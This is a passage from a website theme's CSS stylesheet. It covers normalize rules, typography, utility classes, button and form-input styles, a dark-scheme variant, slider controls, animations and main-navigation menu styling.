  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #555555;
  font-family: "Raleway", sans-serif;
  font-size: 16px;
  line-height: 1.875;
  font-weight: 400;
  word-break: break-word;
  box-sizing: border-box;
}

body.dark-scheme {
  color: #a3a3a3;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Titillium Web", sans-serif;
  font-weight: 400;
  line-height: 1.4;
  margin: 0 0 20px;
  color: #1a1a1a;
}

.dark-scheme h1, .dark-scheme h2, .dark-scheme h3, .dark-scheme h4, .dark-scheme h5, .dark-scheme h6 {
  color: #fff;
}

h1 {
  font-size: 48px;
}

h2 {
  font-size: 42px;
}

h3 {
  font-size: 36px;
}

h4 {
  font-size: 30px;
}

h5 {
  font-size: 24px;
}

h6 {
  font-size: 20px;
}

p {
  margin: 0 0 20px;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  font-size: 22px;
  margin: 40px 0 28px;
  font-weight: 400;
  padding: 50px 160px 0;
  position: relative;
  font-family: "Titillium Web", sans-serif;
  color: #1a1a1a;
  text-align: center;
}
blockquote cite {
  font-family: "Josefin Sans", sans-serif;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  font-style: normal;
  display: block;
  color: #9f9e9e;
  margin-top: 10px;
}
blockquote:before {
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  background: url("images/quote.svg");
  width: 39px;
  height: 32px;
  background-repeat: no-repeat;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  line-height: 1.714;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

.bg-alt {
  background: #f7f7f7;
}

.bg-primary {
  background: #9f9e9e;
}

.text-primary {
  color: #9f9e9e;
}

.section-padd {
  padding: 110px 0;
}

.section-padd-bot {
  padding-bottom: 110px;
}

.section-padd-top {
  padding-top: 110px;
}

.section-padd-top70 {
  padding-top: 70px;
}

.lead {
  font-size: 18px;
}

.clear-both {
  clear: both;
}

.unstyle {
  list-style: none;
  padding-left: 0;
}

.font14 {
  font-size: 14px;
}

.text-light {
  color: #fff;
}
.text-light * {
  color: #fff;
}

.bolder {
  font-weight: 600;
}

.normal {
  font-weight: 400;
}

.lighter {
  font-weight: 300;
}

.f-left {
  float: left;
}

.f-right {
  float: right;
}

.dtable {
  display: table;
}

.dcell {
  display: table-cell;
  vertical-align: middle;
}

.flex-middle {
  display: flex;
  align-items: center;
  justify-content: center;
}

.overflow {
  overflow: hidden;
}

.overlay {
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  opacity: 0.8;
  width: 100%;
  height: 100%;
  z-index: -1;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}

.layer-behind {
  position: absolute;
  top: 20px;
  left: 20px;
  width: 100%;
  height: 100%;
  z-index: -1;
  background: #f4f4f4;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}

.gaps {
  clear: both;
  height: 20px;
  display: block;
}
.gaps.size-2x {
  height: 40px;
}

.number-stroke {
  font-family: "Titillium Web", sans-serif;
  font-weight: 800;
  line-height: 1;
  white-space: nowrap;
  color: transparent !important;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  opacity: 0.5;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}

.bg-stroke p {
  color: transparent !important;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  opacity: 0.2;
}

.title-link {
  display: inline;
  background-size: 0 2px;
  background-position: 0 90%;
  background-repeat: no-repeat;
  background-image: linear-gradient(0deg, #7e7e7e, #f5f5f5);
}
.title-link:hover {
  background-size: 100% 2px;
}

.btn-details {
  position: relative;
  font-family: "Titillium Web", sans-serif;
  font-size: 13px;
  font-weight: 600;
  color: #1a1a1a;
  text-transform: uppercase;
  z-index: 0;
  letter-spacing: 0.5px;
}
.btn-details:before {
  position: absolute;
  content: "";
  background: #dddddd;
  bottom: -3px;
  left: -7px;
  width: 20px;
  height: 12px;
  z-index: -1;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.btn-details:hover {
  color: #1a1a1a;
}
.btn-details:hover:before {
  width: calc(100% + 14px);
  transition: width 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  -webkit-transition: width 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  -moz-transition: width 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  -o-transition: width 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  -ms-transition: width 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.img-lgpopup {
  cursor: pointer;
}
.img-lgpopup i {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #000;
  color: #fff;
}
.img-lgpopup i:before {
  font-size: 22px;
}
.img-lgpopup i:hover {
  -webkit-transform: translate(-50%, -50%) rotate(90deg);
  -ms-transform: translate(-50%, -50%) rotate(90deg);
  transform: translate(-50%, -50%) rotate(90deg);
}

.btn-play {
  position: relative;
  text-align: center;
  width: 60px;
  height: 60px;
  display: block;
  background: #fff;
  color: #1a1a1a;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.btn-play i {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 1;
  display: block;
  cursor: pointer;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.btn-play i:before {
  margin-left: 2px;
}
.btn-play:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 100%;
  height: 100%;
  background: #fff;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.btn-play:hover {
  background: #1a1a1a;
  color: #fff;
}
.btn-play:hover:before {
  background: #1a1a1a;
}

.octf-swiper-button-next, .octf-swiper-button-prev {
  position: absolute;
  z-index: 1;
  width: 60px;
  height: 60px;
  color: #1a1a1a;
  outline: none;
  text-align: center;
  line-height: 60px;
  font-weight: bold;
  top: 50%;
  left: 0;
  background: #9f9e9e;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.octf-swiper-button-next i:before, .octf-swiper-button-prev i:before {
  font-size: 16px;
}
.octf-swiper-button-next.swiper-button-disabled, .octf-swiper-button-prev.swiper-button-disabled {
  cursor: not-allowed;
}
.octf-swiper-button-next:not(.swiper-button-disabled):hover, .octf-swiper-button-prev:not(.swiper-button-disabled):hover {
  color: #9f9e9e;
  background: #1a1a1a;
}

.octf-swiper-button-next {
  left: auto;
  right: 0;
}

.octf-swiper-pagination {
  text-align: center;
  margin-top: 60px;
  margin-bottom: 30px;
  line-height: 1;
}
.octf-swiper-pagination .swiper-pagination-bullet {
  position: relative;
  width: 30px;
  height: 30px;
  margin: 0 !important;
  opacity: 1;
  background: 0;
  border: 1px solid;
  border-color: transparent;
  outline: none;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.octf-swiper-pagination .swiper-pagination-bullet:before {
  position: absolute;
  content: "";
  top: 50%;
  left: 50%;
  width: 4px;
  height: 4px;
  background: #323232;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.octf-swiper-pagination .swiper-pagination-bullet-active {
  border-color: #323232;
}

.arrow-bot {
  padding-bottom: 70px;
}
.arrow-bot .octf-swiper-button-next, .arrow-bot .octf-swiper-button-prev {
  top: auto;
  bottom: 0;
  background: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.arrow-bot .octf-swiper-button-next:hover, .arrow-bot .octf-swiper-button-prev:hover {
  background: 0;
}
.arrow-bot .octf-swiper-button-prev {
  right: 60px;
  left: auto;
}

.scroll-down {
  position: relative;
  color: #fff;
  display: inline-block;
  min-height: 50px;
  line-height: 1;
}
.scroll-down:hover, .scroll-down:active, .scroll-down:focus {
  color: #fff;
}
.scroll-down:after {
  position: absolute;
  content: "\f11d";
  font-family: "Flaticon";
  font-size: 14px;
  bottom: 0;
  left: 43%;
  animation: MoveUpDown 1.5s linear infinite;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.slogan-vertical p {
  position: relative;
  display: block;
  color: #1a1a1a;
  font-family: "Titillium Web", sans-serif;
  font-size: 14.02px;
  line-height: 18.03px;
  text-transform: uppercase;
  letter-spacing: 0.75px;
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.slogan-vertical p:after {
  position: absolute;
  content: "";
  height: 1px;
  width: 90px;
  left: calc(100% + 12px);
  top: 50%;
  background: #1a1a1a;
  animation: MoveUpRight 1.5s linear infinite;
}

.slogan-vertical.light p {
  color: #fff;
}
.slogan-vertical.light p:after {
  background: #fff;
}

.header-vertical .container {
  width: 100%;
}

@media (min-width: 768px) {
  .header-vertical .container {
    max-width: 750px;
  }
}
@media (min-width: 992px) {
  .header-vertical .container {
    max-width: 970px;
  }
}
@media (min-width: 1230px) {
  .header-vertical .container {
    max-width: 1200px;
  }
}
@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.7);
    opacity: 0;
  }
}
@keyframes MoveUpDown {
  0%, 100% {
    bottom: 0;
  }
  50% {
    bottom: 10px;
  }
}
@keyframes MoveUpRight {
  0%, 100% {
    left: calc(100% + 12px);
  }
  50% {
    left: calc(100% + 25px);
  }
}
.dark-scheme {
  background: #0a0a0a;
}
.dark-scheme .btn-details {
  color: #fff;
}
.dark-scheme .btn-details:before {
  background: #505050;
}
.dark-scheme blockquote {
  color: #fff;
}
.dark-scheme blockquote:before {
  background-image: url("images/quote_dark.png");
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
  overflow: hidden;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 20px;
  padding-left: 18px;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

.none-style {
  list-style: none;
  padding-left: 0;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
}

caption,
td,
th {
  padding: 0;
  font-weight: normal;
  text-align: left;
}

table,
th,
td {
  border: 1px solid #eee;
}

th {
  font-weight: 700;
}

th,
td {
  padding: 0.4375em;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/* #button Group
================================================== */
.octf-btn {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 13px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 18px 41px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Titillium Web", sans-serif;
  font-weight: 600;
  text-align: center;
  background: #1a1a1a;
  cursor: pointer;
  border: 1px solid transparent;
  color: #fff;
  outline: none;
  position: relative;
}
.octf-btn:not(.no-line):before, .octf-btn:not(.no-line):after {
  content: "";
  position: absolute;
  background: #1a1a1a;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.octf-btn:before {
  width: calc(100% + 2px);
  height: 1px;
  bottom: -6px;
  left: 10px;
}
.octf-btn:after {
  width: 1px;
  height: calc(100% + 2px);
  top: 10px;
  right: -6px;
}
.octf-btn:hover, .octf-btn:active, .octf-btn:focus {
  background: transparent;
  color: #1a1a1a;
  border-color: #1a1a1a;
}
.octf-btn:hover:before, .octf-btn:active:before, .octf-btn:focus:before {
  width: 0;
}
.octf-btn:hover:after, .octf-btn:active:after, .octf-btn:focus:after {
  height: 0;
}

.dark-scheme .octf-btn {
  background: #fff;
  color: #1a1a1a;
}
.dark-scheme .octf-btn:hover, .dark-scheme .octf-btn:active, .dark-scheme .octf-btn:focus {
  background: #1a1a1a;
  color: #fff;
}

.octf-btn.octf-btn-light {
  background: #fff;
  color: #1a1a1a;
}
.octf-btn.octf-btn-light:before, .octf-btn.octf-btn-light:after {
  background: #fff;
}
.octf-btn.octf-btn-light:visited {
  background: #fff;
  color: #1a1a1a;
}
.octf-btn.octf-btn-light:hover, .octf-btn.octf-btn-light:focus {
  color: #fff;
  background: #1a1a1a;
  border-color: #1a1a1a;
}

.octf-btn.octf-btn-dark {
  color: #fff;
  background: #1a1a1a;
}
.octf-btn.octf-btn-dark:before, .octf-btn.octf-btn-dark:after {
  background: #1a1a1a;
}
.octf-btn.octf-btn-dark:visited {
  color: #fff;
  background: #1a1a1a;
}
.octf-btn.octf-btn-dark:hover, .octf-btn.octf-btn-dark:focus {
  background: #fff;
  color: #1a1a1a;
  border-color: #fff;
}

@media (max-width: 767px) {
  .octf-btn {
    padding: 12px 20px;
  }
}
input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #555555;
  border: none;
  background: #fff;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 8px 10px;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  font-weight: 500;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #555555;
}

select {
  border: none;
  background: #fff;
  outline: none;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

textarea {
  width: 100%;
  height: 130px;
  vertical-align: top;
}

::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #555555;
}

::-moz-placeholder {
  /* Firefox 19+ */
  color: #555555;
}

:-ms-input-placeholder {
  /* IE 10+ */
  color: #555555;
}

:-moz-placeholder {
  /* Firefox 18- */
  color: #555555;
}

/*Dark Scheme*/
.dark-scheme input[type=text],
.dark-scheme input[type=email],
.dark-scheme input[type=url],
.dark-scheme input[type=password],
.dark-scheme input[type=search],
.dark-scheme input[type=number],
.dark-scheme input[type=tel],
.dark-scheme input[type=range],
.dark-scheme input[type=date],
.dark-scheme input[type=month],
.dark-scheme input[type=week],
.dark-scheme input[type=time],
.dark-scheme input[type=datetime],
.dark-scheme input[type=datetime-local],
.dark-scheme input[type=color],
.dark-scheme textarea {
  color: #a3a3a3;
  background: transparent;
  border-bottom-color: #292929;
}
.dark-scheme input[type=text]:focus,
.dark-scheme input[type=email]:focus,
.dark-scheme input[type=url]:focus,
.dark-scheme input[type=password]:focus,
.dark-scheme input[type=search]:focus,
.dark-scheme input[type=number]:focus,
.dark-scheme input[type=tel]:focus,
.dark-scheme input[type=range]:focus,
.dark-scheme input[type=date]:focus,
.dark-scheme input[type=month]:focus,
.dark-scheme input[type=week]:focus,
.dark-scheme input[type=time]:focus,
.dark-scheme input[type=datetime]:focus,
.dark-scheme input[type=datetime-local]:focus,
.dark-scheme input[type=color]:focus,
.dark-scheme textarea:focus {
  color: #a3a3a3;
}
.dark-scheme ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #a3a3a3;
}
.dark-scheme ::-moz-placeholder {
  /* Firefox 19+ */
  color: #a3a3a3;
}
.dark-scheme :-ms-input-placeholder {
  /* IE 10+ */
  color: #a3a3a3;
}
.dark-scheme :-moz-placeholder {
  /* Firefox 18- */
  color: #a3a3a3;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  color: #1a1a1a;
  text-decoration: none;
}
a:hover, a:focus, a:active {
  color: #9f9e9e;
  text-decoration: none;
}
a:focus {
  outline: 0;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Top Bar
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Logo
--------------------------------------------------------------*/
#site-logo {
  min-width: 200px;
  display: inline-flex;
  vertical-align: middle;
  align-items: center;
  line-height: 1;
}
#site-logo img {
  height: 90px;
}
#site-logo img.logo-static {
  display: block;
}
#site-logo img.logo-scroll {
  display: none;
}

.is-stuck #site-logo img.logo-static {
  display: none;
}
.is-stuck #site-logo img.logo-scroll {
  display: block;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation ul, .vertical-main-navigation ul {
  list-style: none;
  padding-left: 0;
}

.site-header {
  position: absolute;
  width: 100%;
  z-index: 999;
}
.site-header.header-static {
  position: static;
}

.octf-main-header {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.octf-mainbar-container {
  display: flex;
  flex-flow: row wrap;
  align-items: stretch;
}

.octf-mainbar {
  display: flex;
  flex-flow: column wrap;
  flex: 1 auto;
}

.octf-main-header .octf-mainbar-row {
  display: flex;
  flex-wrap: nowrap;
  align-items: stretch;
  flex: 1 auto;
}

.octf-mainbar-row > [class^=octf-col] {
  display: flex;
  align-items: stretch;
  position: static;
}

.octf-mainbar-row .octf-col {
  flex-basis: 0;
  flex-grow: 0.65;
  max-width: 100%;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.octf-mainbar-row > [class^=octf-col] {
  flex-flow: row nowrap;
}
.octf-mainbar-row > [class^=octf-col].text-left {
  justify-content: flex-start;
}
.octf-mainbar-row > [class^=octf-col].text-center {
  justify-content: center;
}
.octf-mainbar-row > [class^=octf-col].text-right {
  justify-content: flex-end;
}

.octf-main-header .octf-row > div:empty {
  display: none;
}

.octf-row {
  margin-right: -15px;
  margin-left: -15px;
}

.octf-col:before {
  display: inline-flex;
}

.octf-main-header .octf-row .octf-col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.octf-header-module {
  display: inline-flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: relative;
}

/* Main Menu */
.main-navigation {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: auto;
}

.main-navigation > ul {
  position: relative;
  display: flex;
  width: 100%;
  vertical-align: middle;
  height: 100%;
}

.main-navigation ul {
  font-family: "Titillium Web", sans-serif;
  font-weight: normal;
  font-size: 14px;
  list-style: none;
  margin: 0px 0px;
  padding: 0px 0px;
}

.main-navigation > ul > li {
  margin: 0px 20px;
  padding: 0px 0px;
  float: left;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
}
.main-navigation > ul > li:last-child {
  margin-right: 0;
}
.main-navigation > ul > li:first-child {
  margin-left: 0;
}

.main-navigation > ul > li > a:before {
  position: absolute;
  height: 8px;
  width: 8px;
  bottom: -14px;
  left: 50%;
  opacity: 0;
  margin-left: -5px;
  background: #fff;
  content: "";
  display: block;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transform: rotate(45deg);
}

.main-navigation > ul > li:hover > a:before,
.main-navigation > ul > li.current-menu-item > a:before,
.main-navigation > ul > li.current-menu-ancestor > a:before,
.main-navigation > ul > li > a.mPS2id-highlight:before {
  bottom: -4px;
  opacity: 1;
}

.main-navigation ul ul {
  float: none;
  margin: 0px 0px;
  padding: 0px 0px;
  background-color: #2a2a2a;
}

.main-navigation ul > li > a {
  position: relative;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  text-decoration: none;
  text-align: center;
  text-transform: uppercase;
  outline: none;
  color: #fff;
  white-space: nowrap;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-out 0s;
  -moz-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}

.main-navigation ul > li.menu-item-has-children > a, .main-navigation ul > li.is-mega-menu > a {
  padding-right: 17px;
}

.main-navigation > ul > li.menu-item-has-children:last-child > a:after {
  right: 0px;
}

.main-navigation ul li li {
  display: block;
  position: relative;
  padding: 0px 34px;
}

.main-navigation ul li li a {
  font-size: 16px;
  line-height: 30px;
  color: #b6b6b6;
  text-align: left;
  display: block;
  padding: 5px 0px 5px 0px;
  position: relative;
  text-decoration: none;
  outline: none;
  text-transform: none;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}

.main-navigation:not(.no-line) ul li li a:before {
  position: absolute;
  content: "";
  top: 50%;
  left: 0;
  width: 0px;
  height: 1px;
  background: #fff;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  visibility: hidden;
  opacity: 0;
}

.main-navigation:not(.no-line) ul li li a:hover:before,
.main-navigation:not(.no-line) ul ul li.current-menu-item > a:before,
.main-navigation:not(.no-line) ul ul li.current-menu-ancestor > a:before {
  left: 0px;
  visibility: visible;
  opacity: 1;
  width: 30px;
}

.main-navigation ul li li a:hover,
.main-navigation ul ul li.current-menu-item > a,
.main-navigation ul ul li.current-menu-ancestor > a {
  padding-left: 40px;
  color: #fff;
}

.main-navigation.no-line ul li li a:hover,
.main-navigation.no-line ul ul li.current-menu-item > a,
.main-navigation.no-line ul ul li.current-menu-ancestor > a {
  padding-left: 0;
}

.main-navigation ul > li.menu-item-has-children > a:after, .main-navigation ul > li.is-mega-menu > a:after {
  position: absolute;
  right: 1px;
  top: 50%;
  margin-top: -4px;
  font-family: "Flaticon";
  content: "\f107";
  font-size: 8px;
  line-height: 1;
  color: #c3c7c9;
  font-weight: 500;
}

.main-navigation ul > li.menu-item-has-children > a:hover:after {
  color: #fff;
}

.main-navigation ul > li li.menu-item-has-children > a:after {
  position: absolute;
  content: "\f107";
  font-family: "Flaticon";
  top: 50%;
  right: 0;
  margin-top: -5px;
  font-size: 9px;
  color: #b6b6b6;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transform: rotate(-90deg);
}

.main-navigation ul li ul.sub-menu {
  min-width: 290px;
  white-space: nowrap;
  padding: 20px 0px;
  position: absolute;
  top: 100%;
  left: -34px;
  z-index: 10;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(30px);
